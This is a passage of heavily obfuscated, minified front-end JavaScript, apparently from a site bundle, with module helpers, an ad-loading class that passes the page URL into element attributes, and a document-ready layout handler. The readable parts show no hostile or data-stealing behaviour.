_0x139ebb=_0x150a90[_0x16ebe2(0x14de,'\x4b\x79\x71\x24')](_0x5653e5,_0x150a90[_0x16ebe2(0x19ef,'\x23\x4a\x79\x26')](_0x2ace0b,0x3)),_0x19ba04=_0x150a90[_0x16ebe2(0x1300,'\x6e\x6f\x56\x6d')](_0x5653e5,_0x150a90[_0x16ebe2(0x1086,'\x30\x25\x56\x73')](_0x2ace0b,0x4)),_0x217348=_0x150a90[_0x16ebe2(0x1ca8,'\x41\x24\x73\x2a')](_0x5653e5,_0x150a90[_0x16ebe2(0xaba,'\x4d\x33\x6b\x54')](_0x2ace0b,0x8));_0x150a90[_0x16ebe2(0x8dd,'\x46\x21\x74\x77')](_0x2ace0b,0xf);var _0x380ae6=_0x150a90[_0x16ebe2(0x11ba,'\x6d\x32\x50\x45')](_0x5653e5,_0x150a90[_0x16ebe2(0x591,'\x7a\x67\x46\x26')](_0x2ace0b,0x1)),_0x209eee=function(_0x2c9561,_0x5d4a0b){var _0x3572d6=_0x16ebe2,_0x41547a=_0x150a90[_0x3572d6(0x1228,'\x4b\x79\x71\x24')][_0x3572d6(0x138d,'\x7a\x67\x46\x26')]('\x7c'),_0x405edf=0x0;while(!![]){switch(_0x41547a[_0x405edf++]){case'\x30':_0x19c8c0[_0x3572d6(0x5c8,'\x77\x4d\x4c\x4b')]=_0x2c9561,_0x3efa6f&&_0x3efa6f[_0x3572d6(0x10cc,'\x6f\x41\x78\x69')](_0x2c9561,_0x19c8c0);continue;case'\x31':for(var _0x22c37f in _0x2c9561)if(_0x150a90[_0x3572d6(0x821,'\x28\x62\x47\x28')](_0x150a90[_0x3572d6(0x1560,'\x74\x53\x6d\x5d')],_0x22c37f)&&Object[_0x3572d6(0xfad,'\x46\x21\x74\x77')][_0x3572d6(0x715,'\x25\x32\x65\x26')][_0x3572d6(0x1411,'\x39\x40\x66\x53')](_0x2c9561,_0x22c37f)){var _0x364bd0=_0x412013?Object[_0x3572d6(0x1183,'\x51\x46\x53\x66')](_0x2c9561,_0x22c37f):null;_0x364bd0&&(_0x364bd0[_0x3572d6(0xfa0,'\x4f\x55\x55\x6a')]||_0x364bd0[_0x3572d6(0x1e3b,'\x6e\x6f\x56\x6d')])?Object[_0x3572d6(0xe73,'\x61\x43\x77\x74')](_0x19c8c0,_0x22c37f,_0x364bd0):_0x19c8c0[_0x22c37f]=_0x2c9561[_0x22c37f];}continue;case'\x32':if(_0x150a90[_0x3572d6(0x1473,'\x40\x43\x6c\x5d')](null,_0x2c9561)||_0x150a90[_0x3572d6(0xcfd,'\x6e\x6f\x56\x6d')](_0x150a90[_0x3572d6(0x1751,'\x56\x77\x29\x24')],_0x150a90[_0x3572d6(0x2af,'\x59\x70\x28\x57')](_0x49543f,_0x2c9561))&&_0x150a90[_0x3572d6(0x1ab5,'\x26\x4f\x78\x33')](_0x150a90[_0x3572d6(0x1c60,'\x39\x40\x66\x53')],typeof _0x2c9561))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x2c9561};continue;case'\x33':if(_0x150a90[_0x3572d6(0x13ba,'\x4d\x69\x6c\x61')](!_0x5d4a0b,_0x2c9561)&&_0x2c9561[_0x3572d6(0x590,'\x69\x36\x76\x6b')])return _0x2c9561;continue;case'\x34':if(_0x3efa6f&&_0x3efa6f[_0x3572d6(0x1994,'\x38\x49\x2a\x73')](_0x2c9561))return _0x3efa6f[_0x3572d6(0x1a54,'\x5a\x40\x6f\x58')](_0x2c9561);continue;case'\x35':return _0x19c8c0;case'\x36':var _0x19c8c0={},_0x412013=Object[_0x3572d6(0x1a0a,'\x30\x25\x56\x73')]&&Object[_0x3572d6(0xe80,'\x6d\x32\x50\x45')];continue;case'\x37':var _0x3efa6f=_0x150a90[_0x3572d6(0x4b9,'\x23\x4a\x79\x26')](_0x233f1f,_0x5d4a0b);continue;}break;}}(_0x150a90[_0x16ebe2(0x1b18,'\x26\x4f\x78\x33')](_0x2ace0b,0x10)),_0x5176eb=_0x150a90[_0x16ebe2(0xbfe,'\x77\x26\x4e\x37')](_0x5653e5,_0x150a90[_0x16ebe2(0x568,'\x52\x44\x49\x77')](_0x2ace0b,0x6));_0x150a90[_0x16ebe2(0x1b06,'\x23\x4a\x79\x26')](_0x2ace0b,0x11),_0x150a90[_0x16ebe2(0x818,'\x59\x70\x28\x57')](_0x2ace0b,0x12);var _0x2b12ba=_0x150a90[_0x16ebe2(0x388,'\x4c\x26\x66\x66')](_0x5653e5,_0x150a90[_0x16ebe2(0xd44,'\x56\x77\x29\x24')](_0x2ace0b,0x14));function _0x233f1f(_0x156af4){var _0x352db5=_0x16ebe2,_0x338b94={'\x59\x59\x66\x4e\x6d':_0x150a90[_0x352db5(0x500,'\x63\x6e\x5e\x6f')]};if(_0x150a90[_0x352db5(0x1b72,'\x40\x43\x6c\x5d')](_0x150a90[_0x352db5(0x1c9b,'\x4f\x55\x55\x6a')],_0x150a90[_0x352db5(0x15bb,'\x6c\x65\x29\x4c')])){if(_0x150a90[_0x352db5(0x283,'\x70\x28\x71\x29')](_0x150a90[_0x352db5(0x1031,'\x6a\x2a\x4e\x66')],typeof WeakMap))return null;var _0x28b0f6=new WeakMap(),_0x315415=new WeakMap();return(_0x233f1f=function(_0x321653){return _0x321653?_0x315415:_0x28b0f6;})(_0x156af4);}else _0x1adcfb[_0x352db5(0x23f,'\x4b\x79\x71\x24')]('')[_0x352db5(0x1734,'\x6e\x6f\x56\x6d')](_0x338b94[_0x352db5(0x1d99,'\x52\x44\x49\x77')])[_0x352db5(0x1a7f,'\x40\x43\x6c\x5d')]();}_0x150a90[_0x16ebe2(0x8f4,'\x5a\x59\x34\x79')](_0x2ace0b,0x16),_0x150a90[_0x16ebe2(0xbf8,'\x6f\x41\x78\x69')](_0x2ace0b,0x1f),_0x150a90[_0x16ebe2(0x7d9,'\x6e\x48\x63\x73')](_0x2ace0b,0x22);var _0x1dff8c=(function(){var _0x1a81ae=_0x16ebe2,_0x4db4de={'\x66\x67\x4e\x67\x47':function(_0x2678a5,_0x1e9c35){var _0x447593=_0x3908;return _0x4fe09e[_0x447593(0x96b,'\x25\x32\x65\x26')](_0x2678a5,_0x1e9c35);},'\x69\x74\x71\x6e\x4b':_0x4fe09e[_0x1a81ae(0x6cb,'\x52\x44\x49\x77')],'\x73\x43\x53\x57\x77':function(_0x1aafb3,_0x52dda7){var _0x760630=_0x1a81ae;return _0x4fe09e[_0x760630(0xe40,'\x4d\x69\x6c\x61')](_0x1aafb3,_0x52dda7);},'\x54\x75\x5a\x74\x75':_0x4fe09e[_0x1a81ae(0x879,'\x6e\x6f\x56\x6d')],'\x65\x6f\x7a\x77\x6d':_0x4fe09e[_0x1a81ae(0x1d58,'\x61\x43\x77\x74')],'\x4b\x54\x79\x55\x77':_0x4fe09e[_0x1a81ae(0x1c1f,'\x6e\x6f\x56\x6d')],'\x77\x44\x75\x43\x7a':_0x4fe09e[_0x1a81ae(0x589,'\x25\x32\x65\x26')],'\x58\x71\x73\x4f\x49':function(_0x561f1f,_0x23fd34){var _0x4ae74d=_0x1a81ae;return _0x4fe09e[_0x4ae74d(0x1c4a,'\x33\x6a\x5a\x4d')](_0x561f1f,_0x23fd34);},'\x5a\x44\x7a\x49\x71':_0x4fe09e[_0x1a81ae(0xf8e,'\x46\x4d\x51\x36')],'\x53\x78\x74\x6c\x69':_0x4fe09e[_0x1a81ae(0xcc5,'\x23\x4a\x79\x26')],'\x7a\x58\x53\x76\x73':function(_0x158e6a,_0x150ae8){var _0x2ed070=_0x1a81ae;return _0x4fe09e[_0x2ed070(0xf08,'\x63\x65\x73\x79')](_0x158e6a,_0x150ae8);},'\x66\x6c\x4e\x76\x51':_0x4fe09e[_0x1a81ae(0x6fe,'\x74\x53\x6d\x5d')],'\x68\x76\x4f\x4e\x49':function(_0x41336d,_0x2b437b){var _0x563571=_0x1a81ae;return _0x4fe09e[_0x563571(0x17ae,'\x72\x56\x5e\x7a')](_0x41336d,_0x2b437b);},'\x41\x56\x5a\x57\x64':function(_0x23ea8e,_0x4be475){var _0x5f39d8=_0x1a81ae;return _0x4fe09e[_0x5f39d8(0x17c0,'\x56\x77\x29\x24')](_0x23ea8e,_0x4be475);},'\x75\x49\x61\x4a\x57':function(_0x5e8cce,_0x1aeccb,_0x2a1d4c){var _0x3d49ba=_0x1a81ae;return _0x4fe09e[_0x3d49ba(0x1c28,'\x26\x4f\x78\x33')](_0x5e8cce,_0x1aeccb,_0x2a1d4c);},'\x54\x4e\x78\x46\x68':_0x4fe09e[_0x1a81ae(0x1c0,'\x69\x36\x76\x6b')],'\x58\x6d\x44\x46\x72':_0x4fe09e[_0x1a81ae(0xc9a,'\x46\x4d\x51\x36')],'\x6a\x72\x77\x50\x42':_0x4fe09e[_0x1a81ae(0x2a5,'\x69\x36\x76\x6b')],'\x69\x46\x45\x56\x72':_0x4fe09e[_0x1a81ae(0x1afa,'\x52\x44\x49\x77')],'\x74\x41\x4d\x51\x4f':_0x4fe09e[_0x1a81ae(0x167f,'\x4f\x55\x55\x6a')],'\x6e\x73\x65\x54\x6a':_0x4fe09e[_0x1a81ae(0x1a2a,'\x70\x28\x71\x29')],'\x6b\x66\x69\x63\x68':_0x4fe09e[_0x1a81ae(0xbde,'\x65\x28\x29\x74')],'\x59\x78\x78\x66\x56':function(_0x393f33,_0x15edf5){var _0x2acde1=_0x1a81ae;return _0x4fe09e[_0x2acde1(0x1873,'\x74\x53\x6d\x5d')](_0x393f33,_0x15edf5);},'\x65\x65\x45\x63\x4d':_0x4fe09e[_0x1a81ae(0x1ae0,'\x30\x25\x56\x73')],'\x49\x48\x4c\x77\x51':_0x4fe09e[_0x1a81ae(0x1df0,'\x26\x4f\x78\x33')],'\x47\x79\x45\x6e\x65':_0x4fe09e[_0x1a81ae(0x1099,'\x6a\x2a\x4e\x66')],'\x78\x6d\x47\x57\x79':_0x4fe09e[_0x1a81ae(0x19d5,'\x56\x77\x29\x24')],'\x6c\x49\x66\x72\x6b':function(_0x5ea0b3,_0x50038a){var _0x3cff37=_0x1a81ae;return _0x4fe09e[_0x3cff37(0xee1,'\x38\x49\x2a\x73')](_0x5ea0b3,_0x50038a);},'\x45\x6d\x46\x69\x45':_0x4fe09e[_0x1a81ae(0xf1c,'\x6e\x48\x63\x73')],'\x71\x65\x65\x57\x4c':_0x4fe09e[_0x1a81ae(0x4a9,'\x4d\x69\x6c\x61')],'\x4a\x50\x65\x6d\x75':_0x4fe09e[_0x1a81ae(0xd68,'\x77\x4d\x4c\x4b')],'\x47\x74\x53\x55\x61':function(_0x5b850b,_0xa0566c){var _0xc210a0=_0x1a81ae;return _0x4fe09e[_0xc210a0(0x1be8,'\x7a\x54\x29\x45')](_0x5b850b,_0xa0566c);},'\x57\x70\x6f\x7a\x47':_0x4fe09e[_0x1a81ae(0x11dd,'\x56\x77\x29\x24')],'\x79\x4d\x41\x49\x49':function(_0x10f4a7,_0x277339){var _0x4c7ae7=_0x1a81ae;return _0x4fe09e[_0x4c7ae7(0x1c00,'\x40\x25\x4b\x74')](_0x10f4a7,_0x277339);},'\x6f\x48\x43\x6d\x41':_0x4fe09e[_0x1a81ae(0x1dc3,'\x25\x32\x65\x26')],'\x54\x6b\x6b\x62\x59':_0x4fe09e[_0x1a81ae(0x15f7,'\x56\x77\x29\x24')]};function _0x5d5e16(_0x5e7b61){var _0x5e6c32=_0x1a81ae,_0x3478b3={'\x6e\x46\x7a\x42\x64':function(_0x589b21,_0x473993){var _0x365a95=_0x3908;return _0x4db4de[_0x365a95(0x188,'\x7a\x54\x29\x45')](_0x589b21,_0x473993);},'\x50\x6a\x73\x43\x4e':_0x4db4de[_0x5e6c32(0x1d0e,'\x7a\x54\x29\x45')],'\x4c\x70\x48\x4f\x59':function(_0x687d10,_0x3c2e8e){var _0x3d61eb=_0x5e6c32;return _0x4db4de[_0x3d61eb(0x174e,'\x41\x24\x73\x2a')](_0x687d10,_0x3c2e8e);},'\x65\x52\x75\x64\x58':_0x4db4de[_0x5e6c32(0x1ad9,'\x6e\x5a\x73\x71')],'\x57\x46\x61\x72\x79':_0x4db4de[_0x5e6c32(0xf45,'\x46\x4d\x51\x36')]};(0x0,_0x139ebb[_0x5e6c32(0x5c8,'\x77\x4d\x4c\x4b')])(this,_0x5d5e16),(0x0,_0x217348[_0x5e6c32(0x17a,'\x40\x25\x4b\x74')])(this,_0x4db4de[_0x5e6c32(0x1da9,'\x77\x26\x4e\x37')],void 0x0),this[_0x5e6c32(0x1d2a,'\x32\x5a\x30\x66')]=_0x4db4de[_0x5e6c32(0x752,'\x28\x62\x47\x28')]($,_0x5e7b61),this[_0x5e6c32(0x1ab,'\x26\x4f\x78\x33')](),(0x0,_0x2b12ba[_0x5e6c32(0x776,'\x69\x36\x76\x6b')])();var _0x24244a=_0x4db4de[_0x5e6c32(0x35c,'\x23\x4a\x79\x26')]($,_0x4db4de[_0x5e6c32(0x1c9,'\x6d\x32\x50\x45')]),_0x34d7ff=_0x4db4de[_0x5e6c32(0x650,'\x40\x25\x4b\x74')](encodeURIComponent,window[_0x5e6c32(0x186a,'\x6d\x32\x50\x45')][_0x5e6c32(0x112b,'\x6c\x65\x29\x4c')]);_0x4db4de[_0x5e6c32(0x403,'\x41\x24\x73\x2a')](_0x24244a[_0x5e6c32(0x10e0,'\x51\x46\x53\x66')],0x0)&&_0x24244a[_0x5e6c32(0x1197,'\x6d\x32\x50\x45')](_0x4db4de[_0x5e6c32(0xb1e,'\x40\x43\x6c\x5d')],_0x24244a[_0x5e6c32(0x1232,'\x4d\x33\x6b\x54')](_0x4db4de[_0x5e6c32(0x11b3,'\x41\x24\x73\x2a')])[_0x5e6c32(0x1415,'\x5a\x59\x34\x79')](_0x4db4de[_0x5e6c32(0x1271,'\x6e\x6f\x56\x6d')],_0x4db4de[_0x5e6c32(0x277,'\x56\x77\x29\x24')](_0x4db4de[_0x5e6c32(0xd0b,'\x6d\x32\x50\x45')],_0x34d7ff)));var _0x6f2978=_0x5176eb[_0x5e6c32(0xc61,'\x6f\x41\x78\x69')][_0x5e6c32(0x725,'\x46\x4d\x51\x36')]('\x75\x61')||_0x5176eb[_0x5e6c32(0xdb8,'\x30\x25\x56\x73')][_0x5e6c32(0x1830,'\x72\x56\x5e\x7a')]('\x76\x6b');_0x209eee[_0x5e6c32(0x1553,'\x28\x62\x47\x28')]({'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x6f2978,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x4db4de[_0x5e6c32(0x10ff,'\x6e\x6f\x56\x6d')],'\x61\x64\x54\x79\x70\x65':'\x30','\x63\x6f\x6e\x74\x65\x6e\x74':_0x19ba04,'\x65\x78\x74\x65\x6e\x64':_0x380ae6,'\x73\x75\x63\x63\x65\x73\x73':function(_0x2f0144){var _0x193bea=_0x5e6c32,_0x40a017={'\x63\x6e\x4f\x4f\x72':function(_0x3138a3,_0x26bd47){var _0x2f1edf=_0x3908;return _0x3478b3[_0x2f1edf(0xafc,'\x32\x5a\x30\x66')](_0x3138a3,_0x26bd47);},'\x4f\x75\x78\x41\x75':_0x3478b3[_0x193bea(0x741,'\x40\x25\x4b\x74')]};if(_0x3478b3[_0x193bea(0x3ed,'\x4f\x55\x55\x6a')](_0x3478b3[_0x193bea(0x16c7,'\x25\x32\x65\x26')],_0x3478b3[_0x193bea(0x156e,'\x6a\x2a\x4e\x66')])){var _0x4a4730=_0x2f0144[0x0][_0x193bea(0x432,'\x77\x26\x4e\x37')];Object[_0x193bea(0xff6,'\x6e\x5a\x73\x71')](_0x4a4730)[_0x193bea(0x160c,'\x69\x4c\x4c\x72')](function(_0x1d3234){var _0x424af7=_0x193bea;_0x4a4730[_0x1d3234]&&_0x40a017[_0x424af7(0x1e57,'\x46\x21\x74\x77')]($,_0x40a017[_0x424af7(0x2b8,'\x52\x44\x49\x77')])[_0x424af7(0x1328,'\x69\x36\x76\x6b')](_0x1d3234,_0x4a4730[_0x1d3234]);}),_0x209eee[_0x193bea(0x165a,'\x32\x5a\x30\x66')](_0x3478b3[_0x193bea(0x19ce,'\x6f\x24\x75\x49')]($,_0x3478b3[_0x193bea(0xe12,'\x5a\x40\x6f\x58')])[_0x193bea(0x1a9,'\x30\x25\x56\x73')](0x0));}else return _0x2e01e9[_0x193bea(0x1e10,'\x4b\x79\x71\x24')];}});}return(0x0,_0x19ba04[_0x1a81ae(0xf90,'\x46\x4d\x51\x36')])(_0x5d5e16,[{'\x6b\x65\x79':_0x4fe09e[_0x1a81ae(0x1d06,'\x32\x5a\x30\x66')],'\x76\x61\x6c\x75\x65':function(){var _0x53c272=_0x1a81ae,_0xf6aa18=this,_0x5cb3f7=_0x4db4de[_0x53c272(0x1c4c,'\x65\x28\x29\x74')]($,_0x4db4de[_0x53c272(0xc38,'\x69\x36\x76\x6b')]),_0x5d8e2a=_0x4db4de[_0x53c272(0x1b5,'\x7a\x67\x46\x26')](encodeURIComponent,window[_0x53c272(0x26f,'\x63\x6e\x5e\x6f')][_0x53c272(0x1359,'\x6e\x5a\x73\x71')]);_0x4db4de[_0x53c272(0x235,'\x47\x76\x58\x40')](_0x5cb3f7[_0x53c272(0xa33,'\x6f\x24\x75\x49')],0x0)&&_0x5cb3f7[_0x53c272(0x195a,'\x39\x40\x66\x53')](_0x4db4de[_0x53c272(0x1330,'\x69\x4c\x4c\x72')],_0x5cb3f7[_0x53c272(0x5e0,'\x6f\x41\x78\x69')](_0x4db4de[_0x53c272(0x1330,'\x69\x4c\x4c\x72')])[_0x53c272(0x1e41,'\x47\x65\x57\x54')](_0x4db4de[_0x53c272(0x1217,'\x39\x40\x66\x53')],_0x4db4de[_0x53c272(0x226,'\x6e\x5a\x73\x71')](_0x4db4de[_0x53c272(0xe3d,'\x4b\x79\x71\x24')],_0x5d8e2a))),_0x4db4de[_0x53c272(0x1446,'\x6a\x51\x7a\x59')](setTimeout,function(){var _0x50f102=_0x53c272;_0x380ae6[_0x50f102(0x4b2,'\x40\x43\x6c\x5d')][_0x50f102(0x16fe,'\x6e\x5a\x73\x71')](_0xf6aa18[_0x50f102(0xa05,'\x33\x6a\x5a\x4d')][0x0]);},0x14);}}],[{'\x6b\x65\x79':_0x4fe09e[_0x1a81ae(0xc1e,'\x69\x36\x76\x6b')],'\x76\x61\x6c\x75\x65':function(){var _0x69e2c6=_0x1a81ae;if(_0x4db4de[_0x69e2c6(0x924,'\x61\x43\x77\x74')](_0x4db4de[_0x69e2c6(0xf8c,'\x4d\x33\x6b\x54')],_0x4db4de[_0x69e2c6(0xf8c,'\x4d\x33\x6b\x54')]))return _0x4db4de[_0x69e2c6(0x8f1,'\x61\x43\x77\x74')];else{var _0x3c038c=_0x2ff8cb[_0x69e2c6(0x199e,'\x6e\x5a\x73\x71')],_0x1b7ebd=_0x4db4de[_0x69e2c6(0xe02,'\x4d\x33\x6b\x54')](_0x417b47,_0x4db4de[_0x69e2c6(0x9a2,'\x46\x4d\x51\x36')]),_0x30c8dd=_0x4db4de[_0x69e2c6(0x1a99,'\x63\x6e\x5e\x6f')](_0x322343,_0x4db4de[_0x69e2c6(0x1b6,'\x74\x53\x6d\x5d')]),_0x4976c3=_0x3fd2d0[_0x69e2c6(0x920,'\x63\x65\x73\x79')]?_0x4db4de[_0x69e2c6(0x1e11,'\x51\x46\x53\x66')]:_0x4db4de[_0x69e2c6(0x3bc,'\x52\x44\x49\x77')],_0x3a6644=_0x450ee5[_0x69e2c6(0xad3,'\x30\x25\x56\x73')],_0x22e583=_0x4db4de[_0x69e2c6(0x1710,'\x32\x5a\x30\x66')](_0x903e0c,_0x4db4de[_0x69e2c6(0x1d8a,'\x46\x21\x74\x77')])[_0x69e2c6(0x16ee,'\x47\x65\x57\x54')](_0x4db4de[_0x69e2c6(0x414,'\x7a\x67\x46\x26')])?_0x4db4de[_0x69e2c6(0x5a4,'\x63\x6e\x5e\x6f')](_0x5e21e2,_0x4db4de[_0x69e2c6(0x768,'\x25\x32\x65\x26')])[_0x69e2c6(0x15c1,'\x6e\x6f\x56\x6d')](_0x4db4de[_0x69e2c6(0x394,'\x6f\x24\x75\x49')]):_0x4db4de[_0x69e2c6(0x11b2,'\x65\x28\x29\x74')],_0x5132d1=_0x4db4de[_0x69e2c6(0x1124,'\x6e\x5a\x73\x71')](_0x4db4de[_0x69e2c6(0x1cb2,'\x6a\x2a\x4e\x66')],_0x5e22b2[_0x69e2c6(0xf74,'\x52\x44\x49\x77')][_0x69e2c6(0x1d34,'\x41\x24\x73\x2a')](_0x4db4de[_0x69e2c6(0x17c4,'\x52\x44\x49\x77')])),_0x4011ad=_0x1b1a2d[_0x69e2c6(0x116e,'\x69\x36\x76\x6b')],_0x18a01d=_0xc75265[_0x69e2c6(0x684,'\x41\x24\x73\x2a')]?_0x1b0ee6[_0x69e2c6(0x73c,'\x5a\x40\x6f\x58')][_0x4976c3]:_0x1db906[_0x69e2c6(0x19d,'\x4f\x55\x55\x6a')][_0x4976c3][_0x3c038c];if(!_0x5132d1){_0x1b7ebd[_0x69e2c6(0x7fa,'\x41\x24\x73\x2a')](_0x4db4de[_0x69e2c6(0x16bc,'\x30\x25\x56\x73')]),_0x30c8dd[_0x69e2c6(0x1d96,'\x63\x65\x73\x79')](_0x4db4de[_0x69e2c6(0x172,'\x56\x77\x29\x24')]);var _0x49816f=_0x4db4de[_0x69e2c6(0x1db6,'\x70\x28\x71\x29')](_0x1b598f,_0x4db4de[_0x69e2c6(0x1150,'\x40\x43\x6c\x5d')]),_0x577423=_0x4db4de[_0x69e2c6(0xef5,'\x6c\x65\x29\x4c')](_0x1f4b5c,_0x4db4de[_0x69e2c6(0xc86,'\x6e\x5a\x73\x71')]),_0x52eb66=_0x18a01d[_0x3a6644][_0x22e583][_0x69e2c6(0x1180,'\x6e\x6f\x56\x6d')],_0x5bae72=_0x18a01d[_0x3a6644][_0x22e583][_0x69e2c6(0x648,'\x56\x77\x29\x24')][_0x4011ad];_0x49816f[_0x69e2c6(0xca8,'\x7a\x54\x29\x45')](''[_0x69e2c6(0x1ef,'\x6e\x5a\x73\x71')](_0x52eb66,_0x4db4de[_0x69e2c6(0x137e,'\x7a\x67\x46\x26')])[_0x69e2c6(0xf10,'\x56\x77\x29\x24')](_0x5bae72,'\x22\x3e')[_0x69e2c6(0x7f2,'\x39\x40\x66\x53')](_0x5bae72,_0x4db4de[_0x69e2c6(0xa5c,'\x7a\x67\x46\x26')])),_0x577423[_0x69e2c6(0xca8,'\x7a\x54\x29\x45')](''[_0x69e2c6(0x34f,'\x25\x32\x65\x26')](_0x18a01d[_0x3a6644][_0x22e583][_0x69e2c6(0x8a8,'\x4b\x79\x71\x24')]));}_0x4db4de[_0x69e2c6(0xf26,'\x52\x44\x49\x77')]('\x69\x70',_0xadc2df[_0x69e2c6(0x19fb,'\x5a\x40\x6f\x58')])?_0x1b7ebd[_0x69e2c6(0x1b13,'\x30\x25\x56\x73')](_0x4db4de[_0x69e2c6(0x581,'\x77\x4d\x4c\x4b')]):_0x1b7ebd[_0x69e2c6(0x342,'\x6f\x24\x75\x49')](_0x4db4de[_0x69e2c6(0xeb4,'\x33\x6a\x5a\x4d')]);}}}]),_0x5d5e16;}());_0x47c866[_0x16ebe2(0x1ac4,'\x72\x56\x5e\x7a')]=_0x1dff8c;},function(_0x131f1a,_0x1d178e,_0x463c31){},function(_0x452064,_0x25138d){var _0xdb4417=_0x2b047c;_0x452064[_0xdb4417(0x161b,'\x59\x70\x28\x57')]=_0x150a90[_0xdb4417(0x19f3,'\x30\x25\x56\x73')](_0x4443ae,_0x150a90[_0xdb4417(0x1ac9,'\x4d\x69\x6c\x61')]);},function(_0x4eee42,_0xbf7b36,_0x3c78d2){'use strict';var _0xb104d9=_0x2b047c,_0x2a62fd={'\x69\x72\x45\x57\x6e':_0x150a90[_0xb104d9(0x1441,'\x40\x25\x4b\x74')],'\x4c\x4a\x64\x4a\x43':_0x150a90[_0xb104d9(0x10f2,'\x63\x65\x73\x79')],'\x6c\x55\x6b\x61\x6c':_0x150a90[_0xb104d9(0x1575,'\x25\x32\x65\x26')],'\x53\x6d\x50\x63\x54':_0x150a90[_0xb104d9(0x5f4,'\x72\x56\x5e\x7a')],'\x73\x55\x62\x6d\x48':function(_0x2bb12a,_0x1186e3){var _0x33bee1=_0xb104d9;return _0x150a90[_0x33bee1(0x1d1b,'\x28\x62\x47\x28')](_0x2bb12a,_0x1186e3);},'\x7a\x61\x43\x77\x6f':_0x150a90[_0xb104d9(0x7dd,'\x65\x28\x29\x74')]};if(_0x150a90[_0xb104d9(0x7e0,'\x4d\x69\x6c\x61')](_0x150a90[_0xb104d9(0x1177,'\x6e\x5a\x73\x71')],_0x150a90[_0xb104d9(0xf58,'\x4b\x79\x71\x24')]))_0x3d63d2[_0xb104d9(0x18e5,'\x4b\x79\x71\x24')](_0x2a62fd[_0xb104d9(0x145b,'\x63\x6e\x5e\x6f')],0x0),_0x329df4[_0xb104d9(0x18e5,'\x4b\x79\x71\x24')](_0x2a62fd[_0xb104d9(0x4fa,'\x40\x25\x4b\x74')],_0x2a62fd[_0xb104d9(0xd28,'\x46\x4d\x51\x36')]),_0x14be81[_0xb104d9(0x17fa,'\x46\x21\x74\x77')](_0x2a62fd[_0xb104d9(0x1c4e,'\x63\x65\x73\x79')],_0x2a62fd[_0xb104d9(0x183b,'\x77\x4d\x4c\x4b')]);else{var _0x43baa8=_0x150a90[_0xb104d9(0x475,'\x6e\x5a\x73\x71')]($,_0x150a90[_0xb104d9(0x8a0,'\x63\x65\x73\x79')]),_0x65e2aa=_0x150a90[_0xb104d9(0x833,'\x77\x4d\x4c\x4b')]($,_0x150a90[_0xb104d9(0x13ed,'\x7a\x67\x46\x26')]),_0x4e3a03=_0x150a90[_0xb104d9(0x17b1,'\x39\x40\x66\x53')]($,_0x150a90[_0xb104d9(0x1a31,'\x6e\x48\x63\x73')]),_0xa161e=_0x43baa8[_0xb104d9(0x89f,'\x26\x4f\x78\x33')](_0x150a90[_0xb104d9(0x1a5f,'\x4c\x26\x66\x66')]);_0xa161e||(_0xa161e={},_0x43baa8[_0xb104d9(0x1c89,'\x5a\x59\x34\x79')](_0x150a90[_0xb104d9(0x1ab6,'\x6c\x65\x29\x4c')],_0xa161e)),_0x150a90[_0xb104d9(0x326,'\x7a\x67\x46\x26')]($,document)[_0xb104d9(0x256,'\x65\x28\x29\x74')](function(){var _0x298cca=_0xb104d9,_0x56ac85={'\x45\x4e\x47\x4e\x71':_0x150a90[_0x298cca(0x1421,'\x40\x43\x6c\x5d')],'\x6c\x53\x45\x59\x59':function(_0x6d3672,_0x45d3d2){var _0x3e5c29=_0x298cca;return _0x150a90[_0x3e5c29(0x127e,'\x40\x25\x4b\x74')](_0x6d3672,_0x45d3d2);},'\x6b\x79\x4e\x5a\x76':_0x150a90[_0x298cca(0x1b77,'\x6e\x5a\x73\x71')],'\x48\x58\x4a\x46\x53':_0x150a90[_0x298cca(0x90c,'\x69\x4c\x4c\x72')],'\x48\x6c\x67\x64\x45':function(_0x54dc46,_0x1b3bca){var _0x3a35ba=_0x298cca;return _0x150a90[_0x3a35ba(0x1e51,'\x61\x43\x77\x74')](_0x54dc46,_0x1b3bca);},'\x41\x57\x4a\x7a\x56':_0x150a90[_0x298cca(0xc00,'\x6f\x70\x5b\x39')],'\x4a\x46\x49\x54\x69':_0x150a90[_0x298cca(0x12ca,'\x5a\x40\x6f\x58')],'\x62\x74\x50\x6e\x58':_0x150a90[_0x298cca(0x14a1,'\x63\x65\x73\x79')],'\x78\x72\x78\x56\x47':function(_0x3c8b35,_0x1155a9){var _0x22f3df=_0x298cca;return _0x150a90[_0x22f3df(0x1921,'\x74\x53\x6d\x5d')](_0x3c8b35,_0x1155a9);},'\x55\x4c\x52\x61\x43':_0x150a90[_0x298cca(0x94c,'\x6c\x65\x29\x4c')],'\x69\x77\x4b\x4f\x77':_0x150a90[_0x298cca(0x108b,'\x38\x49\x2a\x73')],'\x75\x76\x42\x71\x6c':_0x150a90[_0x298cca(0xc28,'\x6f\x24\x75\x49')],'\x42\x4e\x65\x62\x54':function(_0xddc87,_0x3d9cb6){var _0x4eac7a=_0x298cca;return _0x150a90[_0x4eac7a(0x19e8,'\x33\x6a\x5a\x4d')](_0xddc87,_0x3d9cb6);},'\x4f\x53\x4a\x45\x4b':_0x150a90[_0x298cca(0x177,'\x25\x32\x65\x26')],'\x68\x4e\x51\x6d\x51':function(_0x416af3,_0x8221b2){var _0x2bd43d=_0x298cca;return _0x150a90[_0x2bd43d(0x1c52,'\x47\x76\x58\x40')](_0x416af3,_0x8221b2);},'\x56\x53\x58\x50\x73':_0x150a90[_0x298cca(0xe22,'\x56\x77\x29\x24')],'\x78\x6b\x42\x49\x5a':_0x150a90[_0x298cca(0xe04,'\x69\x36\x76\x6b')],'\x54\x4c\x73\x69\x76':_0x150a90[_0x298cca(0x1d95,'\x59\x70\x28\x57')]},_0x35c5ec=!0x1,_0x122dc9=_0x4e3a03[_0x298cca(0x85d,'\x77\x4d\x4c\x4b')]()[_0x298cca(0xc5b,'\x5a\x59\x34\x79')];_0x150a90[_0x298cca(0x9b7,'\x69\x4c\x4c\x72')](window[_0x298cca(0x38b,'\x46\x4d\x51\x36')][_0x298cca(0xd8e,'\x47\x76\x58\x40')],0x300)&&_0x150a90[_0x298cca(0xf24,'\x32\x5a\x30\x66')]($,window)[_0x298cca(0x1555,'\x5a\x40\x6f\x58')](function(){var 